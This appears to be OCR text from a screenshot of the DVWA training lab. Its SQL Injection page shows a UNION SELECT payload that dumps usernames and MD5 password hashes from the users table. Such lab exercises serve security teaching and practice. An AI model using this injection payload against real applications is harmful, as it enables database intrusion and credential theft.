 Damn Vulnerable Web Ap
Non sicuro | 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+p...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99